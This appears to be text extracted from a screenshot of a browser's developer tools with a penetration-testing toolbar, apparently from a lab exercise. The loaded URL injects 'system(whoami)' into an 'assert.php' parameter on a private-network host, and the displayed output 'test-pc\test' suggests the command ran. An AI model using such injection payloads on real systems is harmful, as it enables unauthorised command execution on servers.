 test-pc\test test-pc\test
Inspector Console Debugger Performance {} Style Editor Memory Network Storage Accessibility
Encryption Encoding SQL XSS Other
Load URL
http://192.168.202.149/assert.php?id=system(whoami)
Split URL
Execute
Post data Referer User Agent Cookies Clear All